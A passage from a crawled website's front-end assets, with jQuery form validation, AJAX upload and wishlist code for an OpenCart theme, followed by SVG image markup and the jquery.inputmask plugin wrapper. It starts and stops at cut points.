				$name.removeClass('invalid');
			}
		}

		if($web.length){
			if($web.val().length < 4){
				$web.addClass('invalid'); 
				$error = true;
			}else{
				$web.removeClass('invalid');
			}
		}

		if($comment.length){
			if($comment.val().length < 5){
				$comment.addClass('invalid'); 
				$error = true;
			}else{
				$comment.removeClass('invalid');
			}
		}

		if($company.length){
			if($company.val().length < 2){
				$company.addClass('invalid'); 
				$error = true;
			}else{
				$company.removeClass('invalid');
			}
		}
		if($phone.length){
			if(!$phone.inputmask('isComplete')){
				$phone.addClass('invalid'); 
				$error = true;
			}else{
				$phone.removeClass('invalid');
			}
		}
		if($email.length){
			if($email.val().length < 1 || !$rv_email.test($email.val())){
				$email.addClass('invalid');
				$error = true;		
			}else{
				$email.removeClass('invalid');
			}
		}

		if($error){
			return false;
		}else{
			$.ajax({
				type: "POST", 
				url: "index.php?route=themeset/themeset/send", 
				dataType: "json", 
				data: $data,
				beforeSend: function($json) {

				},
				success: function($json){
					if($json['success']){
						$('.form__order')[0].reset();
						$instance = $.fancybox.getInstance();
						if($instance){$instance.close();}
						showModal('#modal_success', "fancy-vert");
					}

				},
				error: function(){

				}
			});
		}
		return false;
	})
	$('.form__file').on('click', function() {
		var node = this;

		$('#form-upload').remove();

		$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

		$('#form-upload input[name=\'file\']').trigger('click');

		if (typeof timer != 'undefined') {
			clearInterval(timer);
		}
		timer = setInterval(function() {
			if ($('#form-upload input[name=\'file\']').val() != '' ) {
				clearInterval(timer);

				$.ajax({
					url: 'index.php?route=themeset/themeset/upload',
					type: 'post',
					dataType: 'json',
					data: new FormData($('#form-upload')[0]),
					cache: false,
					contentType: false,
					processData: false,
					beforeSend: function() {
						$('.preloader').css('z-index', '9999999').fadeIn();
					},
					complete: function() {
						$('.preloader').fadeOut();
					},
					success: function(json) {

						if (json['error']) {
							alert(json['error']);
						}

						if (json['success']) {
							$(node).find('.file__upload span').html(json['filename']);
							$(node).find('input').attr('value', json['code']);
						}
					},
					error: function(json) {
						console.log(json);
					}
				});
			}
		}, 500);
	});
	// # FORM SUBMIT


	// GO TO 
	$(document).on('click', '.goTo', function(e){
		e.preventDefault();
		var $top = 0;

		if($(this).hasClass('toTop')) {
			$top = 0;
		}else{
			var 
			$target = $(this).attr('href');
			$top = $($target).offset().top;
		}
		
		scrollTo($top);
		return false;
	});

	if($('.asl__cont').length) {
		let aslMain = [];
		let aslThumb = [];

		$('.asl__cont').each(function(key, item){
			var slideMain = $(item).find('.asl__main');
			var slideThumb = $(item).find('.asl__thumb');

			slideMain.addClass('asl__main-' + key);
			slideThumb.addClass('asl__thumb-' + key);

			aslMain[key] = slideMain.slick({
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				asNavFor: '.asl__thumb-'+key,
				dots: false,
				arrows: false
			});


			aslThumb[key] = slideThumb.slick({
				infinite: true,
				slidesToShow: 4,
				slidesToScroll: 1,
				prevArrow: '<button type="button" class="slick-prev nav__item nav__prev"><svg><use xlink:href="#arrow-left" /></svg></button>',
				nextArrow: '<button type="button" class="slick-next nav__item nav__next"><svg><use xlink:href="#arrow-right" /></svg></button>',
				asNavFor: '.asl__main-'+key,
				focusOnSelect: true,
				responsive: [
				{
					breakpoint: 992,
					settings: {
						slidesToShow: 4,
					},
				},
				{
					breakpoint: 510,
					settings: {
						slidesToShow: 3,
					},
				}
				]
			});
		});

		/*$(window).on('resize', function(){
			$.each(prSlides, function(key,item) {
				prSlides[key].slick('slickGoTo', 0);
				prSlides[key].slick('setPosition');
			});
		})*/
	}

	/*if($('.slider__slider').length) {
		$('.slider__slider').on('init', function(event, slick){
			$(this).find('.slick-active').addClass('slider__active');
		});
		var topSlider = $('.slider__slider').slick({
			infinite: true,
			slidesToShow: 1,
			slidesToScroll: 1,
			dots: true,
			fade: true,
			cssEase: 'linear',
			autoplay: true,
			autoplaySpeed: 5000,
			prevArrow: '.slider__nav .nav__prev',
			nextArrow: '.slider__nav .nav__next',
			appendDots: '.slider__nav .nav__dots'
		}).on('afterChange', function (event, slick, currentSlide, nextSlide) {
			$(slick.$list[0]).find('.slider__active').removeClass('slider__active');
			$(slick.$slides[currentSlide]).addClass('slider__active');
		});

	}*/

});

function wishlist_change($element, $url = '', $action = ''){

	var
	$journal_id = $($element).attr('data-id'),
	$label = $('.wish-'+$journal_id);


	if($($element).hasClass('active') || $action == 'remove'){
		$.ajax({
			url: 'index.php?route=account/wishlist/remove',
			type: 'post',
			data: 'journal_id=' + $journal_id + '&url=' + $url,
			dataType: 'json',
			success: function(json) {
				if (json['redirect']) {
					location = json['redirect'];
				}

				var now_location = String(document.location.pathname);

				if ((now_location == '/wishlist/') || (getURLVar('route') == 'account/wishlist')) {
					$label.closest('.news__outer').remove();

					$.each($('.wish__tab'), function(key,value){
						var $filter = $(value).attr('data-filter');
						if($filter && !$('.filter-'+$filter).length) {
							$(value).closest('li').remove();
							$('.wish__tab').eq(0).trigger('click');
						}
					})

					if(!$('.filter__item').length) {
						$('.wish__tabs').remove();
						$('.filter__empty').removeClass('d-none');
					}
				}
				
				$label.removeClass('active');
				$.each($label, function(key, value){
					if($(value).find('span').length) {
						$(value).find('span').text($(value).attr('data-passive'));
					}
				})
				if(json['total_count'] == 0) {
					$('.hlinks__wish a').removeClass('active');
				}
			},
			error: function(json) {
				console.log(json);
			}
		});
	}else{
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'journal_id=' + $journal_id,
			dataType: 'json',
			success: function(json) {
				if (json['redirect']) {
					location = json['redirect'];
				}
				if (json['success']) {

					$label.addClass('active');
					$.each($label, function(key, value){
						if($(value).find('span').length) {
							$(value).find('span').text($(value).attr('data-active'));
						}
					})
					$('.hlinks__wish a').addClass('active');
				}
				
				$label.addClass('active');
			},
			error: function(json) {
				console.log(json);
			}
		});
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.avclub.pro/catalog/view/theme/avclub/img/letter.svg
body_size: 13480
content:
<svg width="450" height="450" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M363.894 380.573h-37.427v.272h37.427v-.272zM73.811 380.703H52.748v.272H73.81v-.272zM226.088 380.072h-42.693v.272h42.693v-.272zM182.307 376.199h-19.084v.272h19.084v-.272zM414.921 376.341h-57.653v.272h57.653v-.272zM430.969 232.866c-13.382-20.378-1.164-42.28-3.198-64.954-2.035-22.674-23.577-27.613-19.497-46.784 4.722-22.282-7.867-43.661-22.13-43.661-14.264 0-26.841 21.325-22.119 43.629 4.08 19.203-17.408 24.153-19.497 46.784-2.089 22.63 10.183 44.608-3.21 64.953-13.393 20.346-9.868 47.361-2.328 60.754a51.919 51.919 0 007.202 9.847 54.615 54.615 0 0039.957 17.386 54.61 54.61 0 0039.957-17.386 52.411 52.411 0 007.192-9.847c7.55-13.361 11.065-40.299-2.329-60.721z" fill="#E0E0E0"/><path d="M386.144 248.326a6.768 6.768 0 016.767 6.768v113.957h-13.535V255.094a6.769 6.769 0 016.768-6.768z" fill="#F0F0F0"/><path d="M301.062 369.051h-18.398V255.105a9.238 9.238 0 019.215-9.215 9.24 9.24 0 019.216 9.215l-.033 113.946z" fill="#E0E0E0"/><path d="M291.847 338.315c31.348 0 56.761-25.413 56.761-56.761 0-31.348-25.413-56.761-56.761-56.761-31.348 0-56.761 25.413-56.761 56.761 0 31.348 25.413 56.761 56.761 56.761z" fill="#F0F0F0"/><path d="M358.545 264.522c2.978-11.99-4.327-24.124-16.317-27.102-11.99-2.978-24.124 4.327-27.102 16.317-2.978 11.99 4.327 24.124 16.317 27.102 11.99 2.978 24.124-4.327 27.102-16.317zM259.001 248.01c1.176-7.217-3.723-14.021-10.94-15.197-7.218-1.175-14.022 3.723-15.197 10.94-1.176 7.218 3.722 14.022 10.94 15.198 7.218 1.175 14.022-3.723 15.197-10.941z" fill="#F0F0F0"/><path d="M260.338 248.326a9.292 9.292 0 100-18.583 9.292 9.292 0 000 18.583z" fill="#F0F0F0"/><path d="M174.952 301.04a61.53 61.53 0 00-24.719 9.433c-.066-8.617-1.643-16.788-5.691-23.392-6.158 5.995-11.152 13.763-15.232 22.119-1.49-15.656-5.614-30.888-14.742-40.539-13.676 8.606-20.726 22.946-24.078 38.135a69.049 69.049 0 00-23.359-25.22c-8.367 8.812-11.043 20.998-10.815 33.488-9.509-11.076-20.062-19.714-30.355-20.726-2.535 17.506 2.862 34.022 9.727 47.078a52.143 52.143 0 0046.207 27.646h44.706c19.051 0 36.916-10.162 45.849-26.994 5.646-10.662 8.345-24.382 2.502-41.028z" fill="#E0E0E0"/><path d="M162.179 75.008c5.516-16.178 1.088-27.7-12.371-27.7-8.464 0-18.964 4.537-29.191 11.913-1.153-4.21-4.406-6.724-9.639-6.724-9.216 0-21.913 7.79-31.868 18.78a15.232 15.232 0 00-10.38-4.19c-8.823-.5-19.496 3.983-28.777 11.261a5.016 5.016 0 00-4.09-2.1c-5.082-.282-11.969 4.244-15.374 10.097-.207.36-.392.718-.588 1.088h144.954c.436-5.114-.467-9.379-2.676-12.425zM162.625 173.244c2.698-7.899.555-13.524-6.038-13.524-4.146 0-9.27 2.176-14.264 5.821a4.416 4.416 0 00-4.711-3.264c-4.494 0-10.695 3.808-15.569 9.182a7.388 7.388 0 00-5.071-2.045c-4.352-.25-9.52 1.936-14.057 5.494a2.442 2.442 0 00-1.947-1.044c-2.48-.142-5.843 2.067-7.507 4.928l-.294.523h70.807a8.888 8.888 0 00-1.349-6.071zM325.934 113.469a12.521 12.521 0 00-1.687-.12c.523-7.888-2.491-12.936-8.943-12.936-4.646 0-10.358 2.633-16.168 7.083 1.665-15.32-3.666-25.274-15.743-25.274-9.727 0-22.054 6.528-34.229 17.038-1.088-6.006-4.656-9.618-10.684-9.618-10.586 0-25.633 11.141-37.699 26.852a15.227 15.227 0 00-11.685-6.017c-10.075-.707-22.598 5.69-33.728 16.113a5.147 5.147 0 00-4.58-2.992c-5.517-.391-13.056 5.364-17.528 13.056h201.541c4.733-11.663.968-21.868-8.867-23.185z" fill="#F0F0F0"/><path d="M225 418.185c116.506 0 210.952-5.514 210.952-12.316 0-6.802-94.446-12.316-210.952-12.316s-210.952 5.514-210.952 12.316c0 6.802 94.446 12.316 210.952 12.316z" fill="#F5F5F5"/><path d="M6.16 116.809l248.031 35.708 33.282 33.586L6.16 116.809z" fill="#EA8A8A"/><path d="M6.16 116.809l248.031 35.708-11.511 48.568L6.16 116.809z" fill="#B42121"/><path d="M237.588 60.581l14.394 67.456a6.797 6.797 0 01-5.222 8.063l-128.471 27.417a6.808 6.808 0 01-8.062-5.222L95.822 90.839a6.81 6.81 0 015.233-8.062l128.471-27.418a6.811 6.811 0 018.062 5.233v-.01z" fill="#EB4E4E"/><path opacity=".4" d="M237.588 60.581l14.395 67.456a6.8 6.8 0 01-5.223 8.063l-128.471 27.417a6.808 6.808 0 01-8.062-5.222L95.822 90.839a6.811 6.811 0 015.233-8.062l128.471-27.418a6.811 6.811 0 018.062 5.233v-.01z" fill="#B21A1A"/><path d="M234.422 56.164l-42.921 52.692a27.673 27.673 0 01-33.892 7.235l-60.7-30.573a6.767 6.767 0 014.146-2.753l128.471-27.417a6.778 6.778 0 014.896.816z" fill="#EB4E4E"/><path d="M6.16 116.809l204.576 48.622 31.944 35.654L6.16 116.809z" fill="#EA8A8A"/><path d="M80.784 163.674l-.55.939L103 177.949l.55-.939-22.766-13.336zM113.602 182.889l-.55.939 8.186 4.795.55-.938-8.186-4.796z" fill="#D43939"/><path d="M6.16 116.809l204.576 48.622-39.766 47.927L6.16 116.809z" fill="#EB4E4E"/><path d="M279.792 230.723c-.276 0-.549-.051-.805-.153l-33.315-13.186a2.178 2.178 0 01-.059-4.012 2.18 2.18 0 011.658-.036l33.326 13.187a2.173 2.173 0 011.337 2.433 2.178 2.178 0 01-2.142 1.767z" fill="#D43939"/><path d="M277.822 211.618a2.085 2.085 0 01-.794-.164l-17.897-7.126a2.181 2.181 0 01-1.208-1.157 2.174 2.174 0 011.135-2.871 2.159 2.159 0 011.672-.019l17.898 7.093a2.18 2.18 0 011.229 2.818 2.174 2.174 0 01-2.035 1.426z" fill="#EB4E4E"/><path d="M240.406 230.44a2.268 2.268 0 01-.794-.153l-32.499-12.903a2.193 2.193 0 01-1.207-1.157 2.174 2.174 0 01.432-2.388 2.188 2.188 0 011.537-.66c.287-.003.571.05.838.157l32.498 12.861a2.171 2.171 0 011.337 2.433 2.17 2.17 0 01-2.142 1.766v.044z" fill="#D43939"/><path d="M358.062 132.324a299.462 299.462 0 018.041 17.027c2.513 5.767 4.852 11.609 6.898 17.735l.739 2.317c.131.414.316 1.088.425 1.567.109.479.207 1.023.261 1.48.249 1.755.376 3.525.381 5.298a95.003 95.003 0 01-.457 9.792 156.856 156.856 0 01-2.96 18.736l-5.973-.664c-.076-6.126-.13-12.316-.348-18.355-.098-3.003-.272-6.016-.577-8.845a32.989 32.989 0 00-.652-3.95c-.055-.304-.142-.533-.207-.783s-.131-.337-.239-.664l-.827-2.056c-2.274-5.505-4.831-11.054-7.442-16.581l-7.899-16.581 10.836-5.473z" fill="#E4897B"/><path d="M365.504 203.697l-2.785 5.212 8.9 2.48s1.697-4.188-.327-7.496l-5.788-.196z" fill="#E4897B"/><path d="M359.314 216.416l8.181.653 4.124-5.679-8.9-2.481-3.405 7.507z" fill="#E4897B"/><path d="M320.603 94.723c-.12.642-.566 1.088-.98 1.001-.413-.087-.642-.663-.511-1.294.131-.632.566-1.088.979-1.001.414.087.653.663.512 1.294z" fill="#263238"/><path d="M320.102 95.811a23.223 23.223 0 01-4.123 4.799 3.744 3.744 0 002.905 1.175l1.218-5.974z" fill="#DE5753"/><path d="M323.627 91.688a.393.393 0 01-.272-.12 3.022 3.022 0 00-2.535-1.022.38.38 0 01-.13-.74 3.7 3.7 0 013.264 1.25.383.383 0 010 .534.4.4 0 01-.327.098z" fill="#263238"/><path d="M338.598 103.612c-1.142 5.854-2.285 16.56 1.806 20.466 0 0-1.599 5.929-12.468 5.929-11.968 0-5.701-5.929-5.701-5.929 6.528-1.556 6.343-6.398 5.211-10.935l11.152-9.531z" fill="#E4897B"/><path d="M342.047 127.765c.86-2.861 1.806-6.136-.152-7.17-2.176-1.088-14.003-2.284-18.083-.163-4.08 2.122-2.916 7.943-2.916 7.943l21.151-.61z" fill="#263238"/><path d="M367.136 399.081a2.569 2.569 0 01-1.915-.523.774.774 0 010-.903.925.925 0 01.251-.288.932.932 0 01.348-.158c1.175-.261 3.373 1.241 3.471 1.306.028.023.05.054.063.088.013.034.018.071.013.108a.172.172 0 01-.049.093.17.17 0 01-.093.048 10.18 10.18 0 01-2.089.229zm-1.001-1.524h-.228a.52.52 0 00-.348.261c-.174.305-.066.436 0 .479.337.457 1.969.457 3.166.261a6.298 6.298 0 00-2.59-.979v-.022z" fill="#DD4141"/><path d="M369.182 398.885h-.087c-.827-.457-2.427-2.176-2.263-3.09a.616.616 0 01.609-.501 1.078 1.078 0 01.805.24c.925.761 1.088 3.068 1.088 3.166a.166.166 0 01-.017.1.172.172 0 01-.07.074.162.162 0 01-.065.011zm-1.61-3.264h-.044c-.25 0-.272.152-.283.196-.098.533.925 1.849 1.741 2.469a4.556 4.556 0 00-.936-2.502.689.689 0 00-.522-.141l.044-.022zM319.145 399.08c-1.023 0-2.013-.141-2.35-.598a.714.714 0 010-.827.967.967 0 01.258-.286.966.966 0 01.351-.16c1.316-.359 4.123 1.229 4.243 1.295a.195.195 0 01.087.196.177.177 0 01-.052.1.177.177 0 01-.1.052c-.804.151-1.62.228-2.437.228zm-1.273-1.545a1.27 1.27 0 00-.359 0 .555.555 0 00-.37.262c-.142.239-.087.348 0 .413.359.5 2.382.533 3.884.326a8.574 8.574 0 00-3.155-.979v-.022z" fill="#DD4141"/><path d="M321.56 398.885h-.076c-.969-.425-2.872-2.176-2.731-3.058 0-.217.185-.478.707-.533a1.33 1.33 0 011.088.327c1.023.827 1.23 2.981 1.24 3.079a.17.17 0 01-.014.097.179.179 0 01-.062.077.185.185 0 01-.152.011zm-1.948-3.264h-.119c-.337 0-.359.174-.37.217-.087.544 1.218 1.904 2.176 2.492a4.352 4.352 0 00-1.088-2.459.941.941 0 00-.555-.228l-.044-.022z" fill="#DD4141"/><path d="M330.351 398.689h-7.997l-.794-18.507h7.997l.794 18.507zM378.343 398.689h-7.997l-4.015-18.507h7.986l4.026 18.507z" fill="#E4897B"/><path d="M369.78 397.764h8.976a.707.707 0 01.686.555l1.577 7.104a1.174 1.174 0 01-1.175 1.415c-3.133-.055-4.656-.24-8.606-.24-2.426 0-7.431.261-10.793.261-3.362 0-3.786-3.264-2.415-3.623 6.158-1.349 8.475-3.209 10.445-4.972a1.935 1.935 0 011.305-.5zM322.409 397.764h8.704a.702.702 0 01.685.555l1.578 7.104a1.17 1.17 0 01-.645 1.306 1.174 1.174 0 01-.509.109c-3.144-.055-7.692-.24-11.652-.24-4.624 0-8.628.261-14.057.261-3.264 0-4.189-3.264-2.818-3.623 6.256-1.371 11.359-1.512 16.766-4.841a3.649 3.649 0 011.948-.631z" fill="#263238"/><path d="M318.568 138.113a184.17 184.17 0 01-19.921-2.644c-3.264-.631-6.594-1.339-9.901-2.231a79.431 79.431 0 01-9.966-3.264c-.838-.348-1.687-.729-2.524-1.088a22.188 22.188 0 01-2.72-1.588c-1.567-1.034-2.916-2.111-4.254-3.177-2.666-2.176-5.136-4.352-7.616-6.583a229.092 229.092 0 01-13.927-14.057l4.004-4.471 15.787 11.348c2.6 1.871 5.233 3.71 7.823 5.44 1.283.859 2.6 1.664 3.808 2.35.505.288 1.028.542 1.566.761.642.251 1.295.501 1.981.74a117.457 117.457 0 0017.984 4.026c6.213.979 12.632 1.784 18.833 2.437l-.957 12.001z" fill="#E4897B"/><path d="M354.711 125.883c7.497 1.719 15.069 23.62 15.069 23.62l-15.417 11.065s-4.352-10.205-8.551-19.127c-4.396-9.346 1.24-17.31 8.899-15.558z" fill="#D43939"/><path opacity=".4" d="M354.711 125.883c7.497 1.719 15.069 23.62 15.069 23.62l-15.417 11.065s-4.352-10.205-8.551-19.127c-4.396-9.346 1.24-17.31 8.899-15.558z" fill="#D43939"/><path d="M350.392 137.852l-3.057 6.843c3.166 6.833 6.06 13.6 6.832 15.406-.108-8.084-1.643-18.115-3.775-22.249z" fill="#8C1E1E"/><path d="M309.94 126.297s-8.508 9.607-.479 69.088h42.748c.305-6.528-3.819-38.58 2.502-69.501a111.575 111.575 0 00-14.307-1.806 157.778 157.778 0 00-18.169 0 79.995 79.995 0 00-12.295 2.219z" fill="#D43939"/><path opacity=".4" d="M309.94 126.297s-8.508 9.607-.478 69.088h42.747c.305-6.528-3.819-38.58 2.503-69.501a111.613 111.613 0 00-14.308-1.806 157.778 157.778 0 00-18.169 0 79.995 79.995 0 00-12.295 2.219z" fill="#EB4E4E"/><path d="M306.774 137.852c-.283 2.252-.5 4.917-.642 8.062a44.685 44.685 0 0011.903-5.593l-11.261-2.469z" fill="#8C1E1E"/><path d="M325.096 139.048c-5.723 5.07-27.57 4.559-27.57 4.559l-.718-21.151a161.135 161.135 0 0022.271 1.61c12.175-.25 12.262 9.39 6.017 14.982z" fill="#D43939"/><path opacity=".4" d="M325.096 139.048c-5.723 5.07-27.57 4.559-27.57 4.559l-.718-21.151a161.135 161.135 0 0022.271 1.61c12.175-.25 12.262 9.39 6.017 14.982z" fill="#D43939"/><path d="M251.95 99.053l-5.44-6.409-5.865 6.528s3.613 6.072 9.346 5.114l1.959-5.233zM238.72 85.17l-2.111 8.368 3.993 5.592 5.864-6.484-7.746-7.475z" fill="#E4897B"/><path d="M321.56 380.192l.413 9.531h7.997l-.413-9.531h-7.997zM374.328 380.192h-7.997l2.067 9.531h7.997l-2.067-9.531z" fill="#CE6F64"/><path d="M326.369 86.824c-7.17-3.264-9.433-17.767 11.195-14.144 0 0-3.111 3.438 3.199 5.614 6.311 2.176 1.034 15.613-14.394 8.53z" fill="#263238"/><path d="M341.949 97.705c-2.056 7.616-2.861 12.251-7.616 15.438-7.115 4.788-15.961-.707-16.244-8.834-.25-7.3 3.155-18.605 11.37-20.15a10.815 10.815 0 0112.49 13.546z" fill="#E4897B"/><path d="M337.282 76.488c4.885 2.72 11.5 4.352 10.88 8.225-.816 4.733 3.993 1.774 2.872 8.813-.729 4.602-9.215 18.55-15.232 17.876-8.987-1.088-7.845-14.754-7.877-21.956-.022-4.254-.218-18.322 9.357-12.958z" fill="#263238"/><path d="M326.848 82.592c-2.176.511-5.06 13.056 3.372 14.21 9.695 1.316-3.372-14.21-3.372-14.21z" fill="#263238"/><path d="M327.065 87.042c-2.665.24-8.704-2.97-7.964-7.8 0-.033 3.819 5.646 7.964 7.8z" fill="#263238"/><path d="M331.026 97.802a8.936 8.936 0 01-3.95 4.189c-2.296 1.197-3.59-.544-3.068-2.85.468-2.068 2.23-5.19 4.591-5.44s3.373 1.925 2.427 4.101z" fill="#E4897B"/><path d="M342.994 89a10.72 10.72 0 006.288-7.975s3.591 9.977-6.288 7.975z" fill="#263238"/><path d="M352.068 88.837a5.522 5.522 0 00-5.201-.512s3.351-4.34 5.201.512z" fill="#263238"/><path d="M324.628 195.385s9.074 61.081 14.046 83.961c5.44 25.024 26.003 108.539 26.003 108.539h14.634s-13.546-81.458-16.657-106.308c-3.373-26.928-10.445-86.235-10.445-86.235l-27.581.043z" fill="#E65E5E"/><path d="M362.338 382.488c-.065 0 1.513 5.625 1.513 5.625h16.472l-.305-5.015-17.68-.61zM330.362 217.145c10.488 2.057 9.378 41.17 8.116 61.287-3.024-14.22-7.452-41.583-10.477-61.004a3.587 3.587 0 012.361-.283z" fill="#DD4141"/><path d="M309.461 195.385s-1.088 59.753-.228 84.135c.903 25.35 9.792 108.365 9.792 108.365h13.535s.5-81.535 1.088-106.429c.663-27.145 3.938-86.071 3.938-86.071h-28.125z" fill="#E65E5E"/><path d="M321.832 378.158a.128.128 0 01-.13-.12c-2.394-22.978-8.019-78.575-8.705-98.518-.729-20.357-.065-66.031.153-79.544 0-.034.014-.068.038-.092a.128.128 0 01.092-.038c.036 0 .07.013.097.037a.144.144 0 01.045.093c-.218 13.513-.882 59.187-.153 79.533.708 19.943 6.333 75.518 8.705 98.497a.153.153 0 01-.131.152h-.011zM316.392 382.488c-.054 0 .772 5.625.772 5.625h16.462l.446-5.015-17.68-.61z" fill="#DD4141"/></g><defs><clipPath id="clip0"><path fill="#fff" d="M0 0h450v450H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.avclub.pro/catalog/view/theme/avclub/libs/inputmask/jquery.inputmask.js
body_size: 3003
content:
/*
 * Input Mask plugin for jquery
 * http://github.com/RobinHerbots/jquery.inputmask
 * Copyright (c) 2010 -	Robin Herbots
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 * Version: 0.0.0-dev
 */

(function (factory) {
	if (typeof define === "function" && define.amd) {
		define(["jquery", "./inputmask"], factory);
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"), require("./inputmask"));
	} else {
		factory(jQuery, window.Inputmask);
	}
}
(function ($, Inputmask) {
	if ($.fn.inputmask === undefined) {
		//jquery plugin
		$.fn.inputmask = function (fn, options) {
			var nptmask, input = this[0];
			if (options === undefined) options = {};
			if (typeof fn === "string") {
				switch (fn) {
					case "unmaskedvalue":
						return input && input.inputmask ? input.inputmask.unmaskedvalue() : $(input).val();
					case "remove":
						return this.each(function () {
							if (this.inputmask) this.inputmask.remove();
						});
					case "getemptymask":
						return input && input.inputmask ? input.inputmask.getemptymask() : "";
					case "hasMaskedValue": //check wheter the returned value is masked or not; currently only works reliable when using jquery.val fn to retrieve the value
						return input && input.inputmask ? input.inputmask.hasMaskedValue() : false;
					case "isComplete":
						return input && input.inputmask ? input.inputmask.isComplete() : true;
					case "getmetadata": //return mask metadata if exists
						return input && input.inputmask ? input.inputmask.getmetadata() : undefined;
					case "setvalue":
						$(input).val(options);
						if (input && input.inputmask === undefined) { //reactivate jquery.clone
							$(input).triggerHandler("setvalue");
						}
						break;
					case "option":
						if (typeof options === "string") {
							if (input && input.inputmask !== undefined) {
								return input.inputmask.option(options);
							}
						} else {
							return this.each(function () {
								if (this.inputmask !== undefined) {
									return this.inputmask.option(options);
								}
							});
						}
						break;
					default:
						options.alias = fn;
						nptmask = new Inputmask(options);
						return this.each(function () {
							nptmask.mask(this);
						});
				}
			} else if (typeof fn == "object") {
				nptmask = new Inputmask(fn);
				if (fn.mask === undefined && fn.alias === undefined) {
					return this.each(function () {
						if (this.inputmask !== undefined) {
							return this.inputmask.option(fn);
						} else nptmask.mask(this);
					});
				} else {
					return this.each(function () {
						nptmask.mask(this);
					});
				}
			} else if (fn === undefined) {
				//look for data-inputmask atributes
				return this.each(function () {
					nptmask = new Inputmask(options);
					nptmask.mask(this);
				});
			}
		};
	}
	return $.fn.inputmask;
}));


--- FILE ---
content_type: image/svg+xml
request_url: https://www.avclub.pro/catalog/view/theme/avclub/img/dev.svg
body_size: 5823
content:
<svg width="84" height="30" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.681 0C2.295 0 .1 1.075.1 3.497c0 2.043 1.537 3.109 3.29 4.284C4.96 8.829 6.09 9.724 6.09 11.26c0 1.148-.868 1.807-2.223 1.807C1.5 13.067.65 10.736.506 8.124H.081c0 3.172-.027 4.428-.081 5.368h.425c.081-.533.171-.813.415-.813.145 0 .326.072.624.262.687.334 1.59.687 3.28.687 2.702 0 5.034-1.166 5.034-3.67 0-2.015-1.356-3.036-3-4.183-2.332-1.627-3.263-2.178-3.263-3.552 0-1.111.805-1.717 1.89-1.717 1.924 0 3.09 2.16 3.225 4.202h.425c0-2.783.036-3.723.09-4.518h-.424c-.073.533-.163.813-.407.813-.172 0-.334-.09-.633-.262-.623-.352-1.4-.741-3-.741zM17.532.262c-.76.036-2.052.054-3.272.054-1.337 0-2.593-.018-3.298-.054v.37c1.111.055 1.32.245 1.32 1.591v9.182c0 1.346-.19 1.536-1.32 1.59v.37c2.15-.054 5.15-.054 6.48-.054 1.237 0 2.981 0 4.238.055-.127-1.293-.127-2.648-.127-3.299 0-.66.018-1.256.054-1.699h-.424c-.425 2.386-2.296 4.573-3.588 4.573h-.615c-.795 0-.948-.145-.948-1.166V2.223c0-1.346.244-1.536 1.5-1.59v-.37z" fill="#fff"/><path d="M29.397.262c-.29.027-.632.036-.967.036-.334 0-.678-.009-.976-.036l-4.112 10.564c-.587 1.537-1.13 2.079-1.699 2.17v.37c.37-.037.94-.055 1.428-.055.85 0 1.5.018 2.422.055v-.37c-.985-.037-1.672-.263-1.672-1.347 0-.552.181-1.329.597-2.413l.316-.832h3.732l1.103 3.037c.144.38.226.66.226.876 0 .506-.425.642-1.302.678v.37c.66-.036 1.853-.054 3.11-.054 1.219 0 2.475.018 3.37.055v-.37c-.334-.019-.76-.335-1.094-1.185L29.397.262zM28.34 8.034h-3.461l1.78-4.627 1.68 4.627zM44.805.316c-.85 0-1.5-.018-2.422-.054v.37c.94.037 1.51.498 1.51 1.654 0 .67-.19 1.564-.606 2.748l-1.79 5.042-3.208-7.89c-.153-.379-.226-.659-.226-.876 0-.542.47-.641 1.302-.677v-.37c-.669.035-1.853.053-3.109.053-1.22 0-2.476-.018-3.37-.054v.37c.334.019.74.335 1.093 1.184l4.853 11.55c.289-.018.623-.037.957-.037.335 0 .687.018.986.037l3.605-10.14c.551-1.572 1.274-2.313 1.853-2.593v-.37c-.37.035-.95.053-1.428.053zM59.12.262c-.371.036-.986.054-1.537.054-.687 0-1.572-.018-2.07-.054v.37c1.754.245 1.862.778 1.862 3.254V8.26L49.811.262c-.46.036-1.093.054-1.708.054a18.4 18.4 0 01-1.536-.054v.37c1.112.055 1.32.245 1.32 1.591v7.89c0 2.087-.19 2.638-1.32 2.882v.37c.37-.036.985-.054 1.536-.054.687 0 1.582.018 2.079.055v-.37c-1.762-.245-1.87-.778-1.87-3.254V4.41l8.196 8.956c.244-.018.47-.027.696-.027.216 0 .424.008.605.027v-9.85c0-2.088.18-2.64 1.31-2.883v-.37zM69.918.298c-.849 0-1.5-.018-2.421-.054v.37c.885.037 1.482.407 1.482 1.374 0 .633-.262 1.527-.877 2.756l-.84 1.672-2.64-5.079a.673.673 0 01-.08-.28c0-.415.713-.424 1.49-.424V.244c-1.237.054-2.819.108-4.075.108-.994 0-1.79-.036-2.548-.108v.389c.253 0 .641.262 1.066 1.039L63.9 7.998v3.407c0 1.346-.18 1.536-1.31 1.59v.37c.668-.036 1.942-.054 3.199-.054 1.147 0 2.467.018 3.18.055v-.37c-1.102-.055-1.31-.245-1.31-1.591V6.479l1.717-3.406c.76-1.5 1.392-2.178 1.97-2.458V.244c-.37.036-.949.054-1.428.054zM17.164 16.634c-.76 0-2.07.036-2.973.054-.217 0-.443.01-.66.01-.985 0-1.952-.037-2.53-.064v.37c1.111.055 1.32.245 1.32 1.591v9.182c0 1.346-.19 1.536-1.32 1.59v.37c.705-.035 1.979-.054 3.226-.054.85 0 2.178.055 2.774.055 4.925 0 7.808-2.666 7.808-6.697 0-4.13-2.458-6.407-7.645-6.407zm.28.334c2.422 0 3.48 1.998 3.48 6.146 0 4.03-.94 6.29-3.462 6.29-1.148 0-1.392-.299-1.392-1.591v-9.254c0-1.274.244-1.59 1.374-1.59zM36.449 26.629c0-.669.018-1.256.054-1.699h-.425c-.596 3.344-2.187 4.383-3.407 4.383h-.614c-.958 0-1.13-.145-1.13-1.166v-4.816h.19c1.391 0 2.35 1.075 2.575 2.448h.425c-.09-1.41-.117-2.024-.117-2.63 0-.261-.01-.514-.01-.83 0-.434.019-.986.073-1.799h-.425c-.226 